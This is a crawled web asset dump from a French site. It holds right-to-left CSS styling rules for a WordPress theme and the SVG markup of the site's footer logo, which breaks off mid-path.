.rtl .sidebar .widget.widget_categories li > a {
padding-left: 0;
}
.rtl .sidebar .widget.widget_archive li > a::before,
.rtl .sidebar .widget.widget_categories li > a::before {
content: none;
} .rtl .default article.post-wrap .post-title h2.post-title {
text-align: right;
}
.rtl .default article.post-wrap .post-meta {
text-align: right;
}
.rtl .default article.post-wrap .post-meta .post-meta-content .general-meta.categories i {
margin-right: 0;
margin-left: 7px;
}
.rtl .default article.post-wrap .post-meta .post-meta-content .general-meta i {
margin-right: 0;
margin-left: 7px;
}
.rtl .default article.post-wrap .post-body {
text-align: right;
}
.rtl .default article.post-wrap .post-footer {
text-align: right;
}
.rtl .blog_v2 article.post-wrap {
text-align: right;
}
.rtl { }
.rtl .pagination-wrapper .blog_pagination .pagination li {
margin-left: 6px;
margin-right: 6px;
}
.rtl .pagination-wrapper .blog_pagination .pagination li:not(:last-child) {
margin-right: 6px;
} .rtl.single-post article.post-wrap .post-title h1.post-title {
text-align: right;
}
.rtl.single-post article.post-wrap .post-meta {
text-align: right;
}
.rtl article.post-wrap .post-meta .post-meta-content .general-meta i {
margin-left: 7px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-body .post-excerpt p {
text-align: right;
}
.rtl.single-post article.post-wrap .post-body .qoute-post-meup i {
margin-left: 14px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-tag-constrau {
text-align: right;
}
.rtl.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .text-social {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:not(:last-child) {
margin-left: 15px;
margin-right: 10px;
}
.rtl.single-post article.post-wrap .pagination-detail .pre .num-1 {
margin-right: 0;
margin-left: 15px;
}
.rtl.single-post article.post-wrap .pagination-detail .next .num-1 {
margin-right: 15px;
margin-left: 0px;
}
.rtl .content_comments .comments .wrap_comment_form .comment-respond .title-comment {
text-align: right;
}
.rtl .content_comments .comments .wrap_comment_form .comment-respond .title-comment:after {
right: 0;
}
.rtl .content_comments .comments .wrap_comment_form .form-submit {
text-align: right;
}
.rtl .content_comments .comments .wrap_comment_form .comment-form-cookies-consent input {
margin-left: 10px !important;
}
.rtl .ovatheme_breadcrumbs .separator:before {
content: "4";
} .rtl .rpwwt-post-date:before {
content: "{" !important;
margin-right: 0;
margin-left: 8px;
}
.rtl .sidebar .widget.recent-posts-widget-with-thumbnails ul li {
text-align: right;
} .rtl .wpcf7 form .wpcf7-response-output {
text-align: right;
}
.rtl .meup-contact-form-1 .input input, .rtl .meup-contact-form-1 .input textarea {
text-align: right;
}
.rtl .meup-contact-form-1 input[type=submit] {
float: right;
}
.rtl .meup-contact-form-1 .input .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
right: 0;
}.package_info_group li{
padding-left: 15px!important;
padding-right: 15px!important;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover, .fc-h-event{
opacity: 1!important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo_Footer.svg
body_size: 6986
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 500 105.39" style="enable-background:new 0 0 500 105.39;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-miterlimit:10;}
	.st2{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.5;stroke-miterlimit:10;}
	.st3{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.75;stroke-miterlimit:10;}
	.st4{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.3;stroke-miterlimit:10;}
	.st5{display:inline;}
	.st6{fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.3;stroke-miterlimit:10;}
	.st7{font-family:'AvenirLTStd-Light';}
	.st8{font-size:29.6088px;}
	.st9{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.5;stroke-miterlimit:10;}
	.st10{font-size:26.7202px;}
	.st11{font-size:29.6567px;}
	.st12{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1B;stroke:#0B0B0B;stroke-miterlimit:10;}
	.st13{display:inline;fill:#FFFFFF;stroke:#4355A0;stroke-miterlimit:10;}
	.st14{display:inline;fill:#FFFFFF;}
	.st15{display:inline;fill:none;stroke:#E31F13;stroke-width:0.5;stroke-miterlimit:10;}
	.st16{display:inline;fill:none;stroke:#E4342A;stroke-width:0.75;stroke-miterlimit:10;}
	.st17{display:inline;fill:none;stroke:#F8B133;stroke-width:0.5;stroke-miterlimit:10;}
	.st18{display:inline;fill:#F8B133;}
	.st19{display:inline;fill:none;stroke:#F8B133;stroke-width:0.3;stroke-miterlimit:10;}
	.st20{fill:none;stroke:#F8B133;stroke-width:0.3;stroke-miterlimit:10;}
	.st21{display:inline;fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st22{display:inline;fill:#F7F7F9;}
	.st23{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#E31F13;stroke-width:0.5;stroke-miterlimit:10;}
	.st24{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#F8B133;}
	.st25{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st26{display:inline;fill:#E42320;}
	.st27{fill:#FFFFFF;}
	.st28{fill:#8CBF44;}
	.st29{fill-rule:evenodd;clip-rule:evenodd;fill:#E86C60;stroke:#E86C60;stroke-width:2;stroke-miterlimit:10;}
	.st30{fill:#FFFFFF;stroke:#F8B133;stroke-width:0.25;stroke-miterlimit:10;}
	.st31{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st32{fill:#F8B133;}
	.st33{fill:#E86C60;}
	.st34{fill:#4355A0;}
</style>
<g id="Calque_1" class="st0">
	<path class="st1" d="M177.53,65.51c-1.37,1.6-3.17,2.38-5.19,2.39c-4.35,0.02-7.45-2.99-7.47-7.16c-0.02-4.17,3.06-7.21,7.41-7.22
		c2.05-0.01,3.89,0.84,5.27,2.35l-1.46,1.07c-1.08-1.12-2.33-1.83-3.8-1.82c-3.46,0.01-5.59,2.54-5.58,5.62
		c0.01,3.08,2.16,5.59,5.62,5.57c1.53-0.01,2.84-0.78,3.79-1.91L177.53,65.51z"/>
	<path class="st1" d="M180.9,53.83l1.84-0.01l0.05,13.68l-1.84,0.01L180.9,53.83z"/>
	<path class="st1" d="M159.52,53.17l1.84-0.01l0.05,13.68l-1.84,0.01L159.52,53.17z"/>
	<path class="st1" d="M215.5,57.54c0-1.01-0.17-3.14-0.17-3.85l1.84-0.01c0.03,1.01,0.07,2.13,0.13,2.4l0.09,0
		c0.73-1.51,2.53-2.76,4.82-2.77c4.41-0.02,5.4,2.88,5.41,5.87l0.03,8.14l-1.84,0.01l-0.03-8.05c-0.01-2.22-0.66-4.38-3.57-4.37
		c-2.72,0.01-4.89,1.86-4.87,5.62l0.03,6.84l-1.84,0.01L215.5,57.54z"/>
	<path class="st2" d="M292.46,54.44c0.91-1.6,2.38-2.76,4.49-2.77c0.37,0,0.7,0.06,1.07,0.14l-0.21,1.75
		c-0.28-0.09-0.52-0.12-0.7-0.12c-3.18,0.01-3.76,2.07-4.6,4.12"/>
	<path class="st1" d="M314.88,64.39c-1.43,2.08-3.6,2.95-6.11,2.96c-4.31,0.02-7.17-2.96-7.19-7.2c-0.02-4.08,2.91-7.18,7.04-7.19
		c4.35-0.02,6.65,3.2,6.67,6.37l0,1.24l-11.87,0.05c0.01,1.48,1.09,5.15,5.38,5.13c1.87-0.01,3.82-0.96,4.73-2.45L314.88,64.39z
		 M313.45,58.98c-0.01-2.43-2.19-4.43-4.91-4.42c-4.01,0.02-5.13,3.75-5.12,4.46L313.45,58.98z"/>
	<path class="st1" d="M165.68,43.25c-0.67,0.1-1.27,0.52-1.67,1.11c-0.25,0.08-0.58,0.35-0.94,0.73c0.57-1.57,1.25-4.05,1.03-6.4
		c-0.35-3.87-1.28-4.3-2.29-3.72c0,0-0.27-0.9-1.42-0.66c-1.15,0.24-0.91,2.39-2.3,3.88c-1.4,1.49-1.45,1.95,0.2,4.34
		c0,0-2.6-1.56-4.35,0.73c-1.75,2.29-0.78,9.04,6.19,5.49l0.69-0.61c-0.68,1.11-1.13,2.08-0.97,2.25c0.43,0.48,1.99-1.75,1.99-1.75
		c1.45-0.57,2.38-2.64,2.55-3.67c0.39-0.19,0.85-0.23,1.28-0.1c0.09,0.03,0.18-0.03,0.19-0.13c0.02-0.1-0.04-0.2-0.13-0.23
		c-0.44-0.13-0.91-0.11-1.33,0.05c-0.01-0.04-0.02-0.08-0.03-0.1c0.35-0.44,0.83-0.75,1.36-0.83c0.09-0.01,0.15-0.11,0.13-0.21
		C165.86,43.3,165.77,43.24,165.68,43.25z"/>
	<path class="st1" d="M187.82,38.28c-2.71-1.74-3.1-4.32-3.1-4.34l0-0.03l-0.81,0l0.12,13.33c-0.63-0.58-1.56-0.94-2.59-0.94
		c-1.9,0.01-3.43,1.25-3.43,2.79c0.01,1.53,1.55,2.74,3.45,2.73c1.88-0.01,3.4-1.14,3.43-2.78l0.05,0l0,0.02c0,0,0,0,0,0
		c0,0,0,0,0-0.01l-0.12-12.44c0.44,0.67,1.21,1.47,2.63,2.48c2.81,2.01,0.79,4.13,0.79,4.13C190.01,42.4,190.44,39.96,187.82,38.28z
		"/>
	
		<ellipse transform="matrix(1 -3.654887e-03 3.654887e-03 1 -0.2182 0.7486)" class="st2" cx="204.7" cy="60.09" rx="7.05" ry="7.33"/>
	<polyline class="st1" points="198.47,63.53 199.53,63.01 201.94,64.7 201.95,66.83 	"/>
	<polygon class="st1" points="199.9,60.34 198.8,57.84 200.48,55.79 202.46,56.46 202.2,59.53 	"/>
	<line class="st4" x1="199.53" y1="63.01" x2="199.9" y2="60.34"/>
	<line class="st4" x1="200.48" y1="55.79" x2="200.89" y2="53.92"/>
	<line class="st4" x1="198.8" y1="57.84" x2="198.05" y2="57.62"/>
	<polygon class="st1" points="204.02,63.95 204.44,61.17 206.96,60.08 208.5,62.35 206.75,64.62 	"/>
	<line class="st4" x1="201.94" y1="64.7" x2="204.02" y2="63.95"/>
	<line class="st4" x1="202.2" y1="59.53" x2="204.44" y2="61.17"/>
	<line class="st4" x1="202.46" y1="56.46" x2="205.46" y2="55.43"/>
	<polygon class="st1" points="205.84,53.9 208.46,54.39 209.4,56.72 207.44,57.59 205.46,55.43 	"/>
	<line class="st4" x1="207.44" y1="57.59" x2="206.96" y2="60.08"/>
	<line class="st4" x1="205.84" y1="53.9" x2="204.96" y2="52.77"/>
	<line class="st2" x1="208.46" y1="54.39" x2="208.72" y2="54.07"/>
	<g class="st5">
		<polyline class="st6" points="209.4,56.72 210.86,59.1 211.69,59.1 210.86,59.1 210.52,61.63 210.87,63.63 		"/>
	</g>
	<line class="st4" x1="208.5" y1="62.35" x2="210.52" y2="61.63"/>
	<polyline class="st2" points="204.73,67.41 206.98,66.21 208.95,65.93 	"/>
	<line class="st4" x1="206.98" y1="66.21" x2="206.75" y2="64.62"/>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 185.9963 67.2908)" class="st1 st7 st8">-</text>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 231.4885 67.1083)" class="st1 st7 st8">-</text>
	<path class="st1" d="M264.04,34.48c-4.19-0.56-9.33,1.89-7.97,9.18c1.85,7.05,3.71,15.49,5.56,22.54c0.27,1.02,1.72,1.02,1.99,0
		c1.79-6.83,3.57-15.03,5.36-21.86C269.98,39.84,268,35,264.04,34.48z"/>
	<path class="st1" d="M262.69,50.8c-1.81-0.03-2.09,3.14-1.6,5.26l1,6.68c0.09,0.61,0.97,0.61,1.06,0l0.99-6.73
		C264.59,53.96,264.5,50.83,262.69,50.8z"/>
	<ellipse class="st1" cx="262.64" cy="41.26" rx="6.53" ry="6.55"/>
	<path class="st9" d="M266.05,40.2c0.24-0.34-0.02-0.76-0.31-1.03l-2.32-2.19c-0.45-0.42-1.17-0.42-1.61,0.01l-2.28,2.23
		c-0.32,0.32-0.56,0.86-0.25,1.16"/>
	<path class="st9" d="M265.41,39.89l0.03,3.55c0,0.49-0.41,0.89-0.92,0.9l-0.82,0.01c0.03-0.07,0.04-0.15,0.04-0.22l-0.01-1.51
		c0-0.26-0.22-0.69-0.49-0.69l-1.15,0.01c-0.27,0-0.48,0.44-0.48,0.7l0.01,1.51c0,0.08,0.02,0.15,0.04,0.22l-0.82,0.01
		c-0.51,0-0.93-0.39-0.93-0.88l-0.03-3.55"/>
	<path class="st9" d="M260.6,38.24l-0.01-0.87c0-0.09-0.06-0.16-0.13-0.16l-0.6,0c-0.07,0-0.12,0.07-0.12,0.16l0.01,1.31
		c0,0.09,0.06,0.16,0.13,0.16"/>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 319.7533 67.2534)" class="st1 st7 st10">.fr</text>
	<text transform="matrix(1.001 -4.014130e-03 3.980000e-03 1 242.9602 67.0994)" class="st1 st7 st11">v</text>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 270.9683 66.8651)" class="st1 st7 st10">b</text>
	<path class="st12" d="M293.81,68.69c0.01,1.84-1.86,6.35-1.86,5.06c-0.01-1.75-1.89-3.2-1.9-5.05c-0.01-1.84,0.83-2.47,1.87-2.48
		C292.96,66.22,293.81,66.85,293.81,68.69z"/>
	<path class="st12" d="M291.71,66.38l0.46,0c-0.76,0-0.95-0.34-0.95-0.77l-0.75-14.68c0-0.43,0.41-0.77,0.92-0.78l0,0
		c0.51,0,0.93,0.34,0.93,0.77l0.06,14.68C292.38,66.04,291.97,66.38,291.71,66.38z"/>
</g>
<g id="Calque_1_-_copie" class="st0">
	<path class="st14" d="M177.53,65.51c-1.37,1.6-3.17,2.38-5.19,2.39c-4.35,0.02-7.45-2.99-7.47-7.16c-0.02-4.17,3.06-7.21,7.41-7.22
		c2.05-0.01,3.89,0.84,5.27,2.35l-1.46,1.07c-1.08-1.12-2.33-1.83-3.8-1.82c-3.46,0.01-5.59,2.54-5.58,5.62
		c0.01,3.08,2.16,5.59,5.62,5.57c1.53-0.01,2.84-0.78,3.79-1.91L177.53,65.51z"/>
	<path class="st14" d="M180.9,53.83l1.84-0.01l0.05,13.68l-1.84,0.01L180.9,53.83z"/>
	<path class="st14" d="M159.52,53.17l1.84-0.01l0.05,13.68l-1.84,0.01L159.52,53.17z"/>
	<path class="st14" d="M215.5,57.54c0-1.01-0.17-3.14-0.17-3.85l1.84-0.01c0.03,1.01,0.07,2.13,0.13,2.4l0.09,0
		c0.73-1.51,2.53-2.76,4.82-2.77c4.41-0.02,5.4,2.88,5.41,5.87l0.03,8.14l-1.84,0.01l-0.03-8.05c-0.01-2.22-0.66-4.38-3.57-4.37
		c-2.72,0.01-4.89,1.86-4.87,5.62l0.03,6.84l-1.84,0.01L215.5,57.54z"/>
	<path class="st15" d="M292.46,54.44c0.91-1.6,2.38-2.76,4.49-2.77c0.37,0,0.7,0.06,1.07,0.14l-0.21,1.75
		c-0.28-0.09-0.52-0.12-0.7-0.12c-3.18,0.01-3.76,2.07-4.6,4.12"/>
	<path class="st14" d="M314.88,64.39c-1.43,2.08-3.6,2.95-6.11,2.96c-4.31,0.02-7.17-2.96-7.19-7.2c-0.02-4.08,2.91-7.18,7.04-7.19
		c4.35-0.02,6.65,3.2,6.67,6.37l0,1.24l-11.87,0.05c0.01,1.48,1.09,5.15,5.38,5.13c1.87-0.01,3.82-0.96,4.73-2.45L314.88,64.39z
		 M313.45,58.98c-0.01-2.43-2.19-4.43-4.91-4.42c-4.01,0.02-5.13,3.75-5.12,4.46L313.45,58.98z"/>
	<path class="st14" d="M165.68,43.25c-0.67,0.1-1.27,0.52-1.67,1.11c-0.25,0.08-0.58,0.35-0.94,0.73c0.57-1.57,1.25-4.05,1.03-6.4
		c-0.35-3.87-1.28-4.3-2.29-3.72c0,0-0.27-0.9-1.42-0.66c-1.15,0.24-0.91,2.39-2.3,3.88c-1.4,1.49-1.45,1.95,0.2,4.34
		c0,0-2.6-1.56-4.35,0.73c-1.75,2.29-0.78,9.04,6.19,5.49l0.69-0.61c-0.68,1.11-1.13,2.08-0.97,2.25c0.43,0.48,1.99-1.75,1.99-1.75
		c1.45-0.57,2.38-2.64,2.55-3.67c0.39-0.19,0.85-0.23,1.28-0.1c0.09,0.03,0.18-0.03,0.19-0.13c0.02-0.1-0.04-0.2-0.13-0.23
		c-0.44-0.13-0.91-0.11-1.33,0.05c-0.01-0.04-0.02-0.08-0.03-0.1c0.35-0.44,0.83-0.75,1.36-0.83c0.09-0.01,0.15-0.11,0.13-0.21
		C165.86,43.3,165.77,43.24,165.68,43.25z"/>
	<path class="st14" d="M187.82,38.28c-2.71-1.74-3.1-4.32-3.1-4.34l0-0.03l-0.81,0l0.12,13.33c-0.63-0.58-1.56-0.94-2.59-0.94
		c-1.9,0.01-3.43,1.25-3.43,2.79c0.01,1.53,1.55,2.74,3.45,2.73c1.88-0.01,3.4-1.14,3.43-2.78l0.05,0l0,0.02c0,0,0,0,0,0
		c0,0,0,0,0-0.01l-0.12-12.44c0.44,0.67,1.21,1.47,2.63,2.48c2.81,2.01,0.79,4.13,0.79,4.13C190.01,42.4,190.44,39.96,187.82,38.28z
		"/>
	
		<ellipse transform="matrix(1 -3.654887e-03 3.654887e-03 1 -0.2182 0.7486)" class="st17" cx="204.7" cy="60.09" rx="7.05" ry="7.33"/>
	<polyline class="st18" points="198.47,63.53 199.53,63.01 201.94,64.7 201.95,66.83 	"/>
	<polygon class="st18" points="199.9,60.34 198.8,57.84 200.48,55.79 202.46,56.46 202.2,59.53 	"/>
	<line class="st19" x1="199.53" y1="63.01" x2="199.9" y2="60.34"/>
	<line class="st19" x1="200.48" y1="55.79" x2="200.89" y2="53.92"/>
	<line class="st19" x1="198.8" y1="57.84" x2="198.05" y2="57.62"/>
	<polygon class="st18" points="204.02,63.95 204.44,61.17 206.96,60.08 208.5,62.35 206.75,64.62 	"/>
	<line class="st19" x1="201.94" y1="64.7" x2="204.02" y2="63.95"/>
	<line class="st19" x1="202.2" y1="59.53" x2="204.44" y2="61.17"/>
	<line class="st19" x1="202.46" y1="56.46" x2="205.46" y2="55.43"/>
	<polygon class="st18" points="205.84,53.9 208.46,54.39 209.4,56.72 207.44,57.59 205.46,55.43 	"/>
	<line class="st19" x1="207.44" y1="57.59" x2="206.96" y2="60.08"/>
	<line class="st19" x1="205.84" y1="53.9" x2="204.96" y2="52.77"/>
	<line class="st17" x1="208.46" y1="54.39" x2="208.72" y2="54.07"/>
	<g class="st5">
		<polyline class="st20" points="209.4,56.72 210.86,59.1 211.69,59.1 210.86,59.1 210.52,61.63 210.87,63.63 		"/>
	</g>
	<line class="st19" x1="208.5" y1="62.35" x2="210.52" y2="61.63"/>
	<polyline class="st17" points="204.73,67.41 206.98,66.21 208.95,65.93 	"/>
	<line class="st19" x1="206.98" y1="66.21" x2="206.75" y2="64.62"/>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 185.9963 67.2908)" class="st14 st7 st8">-</text>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 231.4885 67.1083)" class="st14 st7 st8">-</text>
	<path class="st21" d="M264.04,34.48c-4.19-0.56-9.33,1.89-7.97,9.18c1.85,7.05,3.71,15.49,5.56,22.54c0.27,1.02,1.72,1.02,1.99,0
		c1.79-6.83,3.57-15.03,5.36-21.86C269.98,39.84,268,35,264.04,34.48z"/>
	<path class="st22" d="M262.69,50.8c-1.81-0.03-2.09,3.14-1.6,5.26l1,6.68c0.09,0.61,0.97,0.61,1.06,0l0.99-6.73
		C264.59,53.96,264.5,50.83,262.69,50.8z"/>
	<ellipse class="st21" cx="262.64" cy="41.26" rx="6.53" ry="6.55"/>
	<path class="st23" d="M266.05,40.2c0.24-0.34-0.02-0.76-0.31-1.03l-2.32-2.19c-0.45-0.42-1.17-0.42-1.61,0.01l-2.28,2.23
		c-0.32,0.32-0.56,0.86-0.25,1.16"/>
	<path class="st23" d="M265.41,39.89l0.03,3.55c0,0.49-0.41,0.89-0.92,0.9l-0.82,0.01c0.03-0.07,0.04-0.15,0.04-0.22l-0.01-1.51
		c0-0.26-0.22-0.69-0.49-0.69l-1.15,0.01c-0.27,0-0.48,0.44-0.48,0.7l0.01,1.51c0,0.08,0.02,0.15,0.04,0.22l-0.82,0.01
		c-0.51,0-0.93-0.39-0.93-0.88l-0.03-3.55"/>
	<path class="st23" d="M260.6,38.24l-0.01-0.87c0-0.09-0.06-0.16-0.13-0.16l-0.6,0c-0.07,0-0.12,0.07-0.12,0.16l0.01,1.31
		c0,0.09,0.06,0.16,0.13,0.16"/>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 319.7533 67.2534)" class="st14 st7 st10">.fr</text>
	<text transform="matrix(1.001 -4.014130e-03 3.980000e-03 1 242.9602 67.0994)" class="st14 st7 st11">v</text>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 270.9683 66.8651)" class="st14 st7 st10">b</text>
	<path class="st24" d="M293.81,68.69c0.01,1.84-1.86,6.35-1.86,5.06c-0.01-1.75-1.89-3.2-1.9-5.05c-0.01-1.84,0.83-2.47,1.87-2.48
		C292.96,66.22,293.81,66.85,293.81,68.69z"/>
	<path class="st25" d="M291.71,66.38l0.46,0c-0.76,0-0.95-0.34-0.95-0.77l-0.75-14.68c0-0.43,0.41-0.77,0.92-0.78l0,0
		c0.51,0,0.93,0.34,0.93,0.77l0.06,14.68C292.38,66.04,291.97,66.38,291.71,66.38z"/>
</g>
<g id="Calque_2">
	<path class="st27" d="M55.49,95.27c-5.81,0-10.13-1.5-12.94-4.5c-2.82-3-4.22-7.54-4.22-13.62c0-3.04,0.34-5.72,1.02-8.04
		c0.68-2.31,1.74-4.26,3.17-5.83c1.43-1.56,3.24-2.75,5.45-3.54c2.2-0.79,4.82-1.19,7.87-1.19c1.63,0,3.33,0.17,5.08,0.51
		c1.75,0.34,3.22,0.86,4.43,1.56c1.2,0.7,1.8,1.58,1.8,2.62c0,0.41-0.21,1.03-0.65,1.87s-0.93,1.61-1.5,2.32
		c-0.57,0.7-1.06,1.05-1.46,1.05c-0.14,0-0.31-0.04-0.51-0.14c-0.2-0.09-0.44-0.2-0.71-0.34c-0.59-0.32-1.36-0.65-2.31-0.99
		c-0.95-0.34-2.16-0.51-3.61-0.51c-2.72,0-4.69,0.85-5.89,2.56c-1.2,1.7-1.8,4.3-1.8,7.8c0,3.5,0.57,6.11,1.7,7.83
		c1.13,1.73,3,2.59,5.59,2.59c1.59,0,2.93-0.19,4.02-0.58s1.97-0.71,2.65-0.99c0.27-0.09,0.51-0.18,0.72-0.27
		c0.2-0.09,0.37-0.14,0.51-0.14c0.5,0,1.02,0.34,1.57,1.02c0.54,0.68,1.01,1.43,1.39,2.25c0.39,0.82,0.58,1.45,0.58,1.91
		c0,0.95-0.5,1.74-1.5,2.35c-1,0.61-2.2,1.1-3.61,1.46c-1.41,0.36-2.76,0.61-4.05,0.75C56.96,95.2,56.04,95.27,55.49,95.27z"/>
	<path class="st27" d="M79.6,55.61c-1.77,0-3.05-0.18-3.85-0.54c-0.79-0.36-1.19-0.91-1.19-1.63v-5.31c0-0.73,0.4-1.27,1.19-1.63
		c0.79-0.36,2.08-0.54,3.85-0.54c1.77,0,3.05,0.18,3.85,0.54c0.79,0.36,1.19,0.91,1.19,1.63v5.31c0,0.73-0.4,1.27-1.19,1.63
		C82.66,55.43,81.38,55.61,79.6,55.61z M78.65,94.86c-2.72,0-4.09-0.73-4.09-2.18V61.13c0-1.45,1.36-2.18,4.09-2.18h1.91
		c2.72,0,4.09,0.73,4.09,2.18v31.54c0,1.45-1.36,2.18-4.09,2.18H78.65z"/>
	<path class="st27" d="M94.59,80.28c-1.36,0-2.04-1.13-2.04-3.41v-0.48c0-2.27,0.68-3.4,2.04-3.4h13.9c1.36,0,2.04,1.13,2.04,3.4
		v0.48c0,2.27-0.68,3.41-2.04,3.41H94.59z"/>
	<path class="st27" d="M133.9,95.27c-5.41,0-9.52-1.59-12.33-4.77c-2.82-3.18-4.22-7.72-4.22-13.62c0-5.95,1.4-10.49,4.22-13.63
		c2.81-3.13,6.92-4.7,12.33-4.7c5.4,0,9.5,1.57,12.3,4.7c2.79,3.13,4.19,7.68,4.19,13.63c0,5.9-1.4,10.45-4.19,13.62
		C143.41,93.68,139.31,95.27,133.9,95.27z M133.9,87.3c2.18,0,3.77-0.89,4.77-2.66c1-1.77,1.5-4.36,1.5-7.77s-0.5-5.98-1.5-7.73
		c-1-1.75-2.59-2.62-4.77-2.62c-2.18,0-3.78,0.88-4.8,2.62c-1.02,1.75-1.53,4.32-1.53,7.73s0.51,5.99,1.53,7.77
		C130.12,86.41,131.72,87.3,133.9,87.3z"/>
	<path class="st27" d="M163.61,94.86c-2.72,0-4.09-0.73-4.09-2.18V71.08c0-2.27-0.07-4.02-0.21-5.25c-0.14-1.22-0.27-2.14-0.41-2.76
		c-0.14-0.61-0.2-1.15-0.2-1.6c0-0.41,0.3-0.75,0.92-1.02c0.61-0.27,1.36-0.5,2.25-0.68c0.88-0.18,1.75-0.31,2.59-0.37
		c0.84-0.07,1.46-0.1,1.87-0.1c0.72,0,1.26,0.25,1.6,0.75c0.34,0.5,0.58,1.09,0.71,1.77c0.14,0.68,0.27,1.32,0.41,1.91
		c1-1.31,2.38-2.51,4.15-3.57c1.77-1.07,3.77-1.6,5.99-1.6c3.41,0,5.93,0.9,7.56,2.69c1.63,1.79,2.45,4.57,2.45,8.35v23.09
		c0,1.45-1.36,2.18-4.09,2.18h-1.91c-2.72,0-4.09-0.73-4.09-2.18V71.08c0-1.32-0.31-2.35-0.92-3.1c-0.61-0.75-1.67-1.12-3.17-1.12
		c-1.41,0-2.57,0.47-3.47,1.4c-0.91,0.93-1.57,1.78-1.97,2.55v21.87c0,1.45-1.36,2.18-4.09,2.18H163.61z"/>
	<path class="st27" d="M199.24,80.28c-1.36,0-2.04-1.13-2.04-3.41v-0.48c0-2.27,0.68-3.4,2.04-3.4h13.9c1.36,0,2.04,1.13,2.04,3.4
		v0.48c0,2.27-0.68,3.41-2.04,3.41H199.24z"/>
	<path class="st27" d="M234.6,94.86c-1,0-1.83-0.1-2.49-0.31c-0.66-0.2-1.1-0.58-1.33-1.12l-10.83-31.75
		c-0.04-0.23-0.1-0.44-0.17-0.65c-0.07-0.2-0.1-0.4-0.1-0.58c0-1,1.38-1.5,4.15-1.5h2.25c1,0,1.84,0.1,2.52,0.3
		c0.68,0.2,1.11,0.58,1.29,1.12l3.4,10.77c0.64,1.95,1.17,3.87,1.6,5.76c0.43,1.88,0.74,3.55,0.92,5.01h0.27
		c0.18-1.41,0.47-3.03,0.88-4.87c0.41-1.84,0.95-3.8,1.63-5.89l3.41-10.77c0.18-0.54,0.61-0.92,1.29-1.12
		c0.68-0.2,1.52-0.3,2.52-0.3h1.7c2.72,0,4.09,0.5,4.09,1.5c0,0.32-0.07,0.73-0.21,1.23l-10.83,31.75
		c-0.18,0.54-0.61,0.92-1.29,1.12c-0.68,0.2-1.52,0.31-2.52,0.31H234.6z"/>
	<path class="st27" d="M263.27,55.61c-1.77,0-3.05-0.18-3.85-0.54c-0.79-0.36-1.19-0.91-1.19-1.63v-5.31c0-0.73,0.4-1.27,1.19-1.63
		c0.79-0.36,2.08-0.54,3.85-0.54c1.77,0,3.05,0.18,3.85,0.54s1.19,0.91,1.19,1.63v5.31c0,0.73-0.4,1.27-1.19,1.63
		C266.33,55.43,265.05,55.61,263.27,55.61z M262.32,94.86c-2.72,0-4.09-0.73-4.09-2.18V61.13c0-1.45,1.36-2.18,4.09-2.18h1.91
		c2.72,0,4.09,0.73,4.09,2.18v31.54c0,1.45-1.36,2.18-4.09,2.18H262.32z"/>
	<path class="st27" d="M297.48,95.27c-2.09,0-3.94-0.49-5.55-1.46c-1.61-0.97-2.8-2.19-3.58-3.64c-0.18,0.95-0.5,1.93-0.95,2.93
		c-0.32,0.73-0.75,1.2-1.29,1.43c-0.55,0.23-1.34,0.34-2.38,0.34h-0.82c-2.72,0-4.09-0.73-4.09-2.18V45.53
		c0-1.45,1.36-2.18,4.09-2.18h1.91c2.72,0,4.09,0.73,4.09,2.18v15.12c0.72-0.5,1.67-0.97,2.83-1.43c1.16-0.45,2.53-0.68,4.12-0.68
		c4.58,0,8.13,1.67,10.63,5.01c2.5,3.34,3.75,7.78,3.75,13.32c0,3.95-0.54,7.3-1.63,10.05c-1.09,2.75-2.6,4.82-4.53,6.23
		C302.12,94.56,299.93,95.27,297.48,95.27z M294.48,87.02c1.86,0,3.24-0.86,4.15-2.59c0.91-1.72,1.36-4.25,1.36-7.56
		c0-3.41-0.52-5.98-1.57-7.73c-1.04-1.75-2.63-2.62-4.77-2.62c-1.05,0-1.97,0.14-2.76,0.41c-0.79,0.27-1.46,0.57-2.01,0.89V83
		c0.63,1.04,1.41,1.97,2.31,2.79C292.12,86.61,293.21,87.02,294.48,87.02z"/>
	<path class="st27" d="M323.43,94.86c-2.72,0-4.09-0.73-4.09-2.18V71.08c0-2.27-0.07-4.02-0.21-5.25c-0.14-1.22-0.27-2.14-0.41-2.76
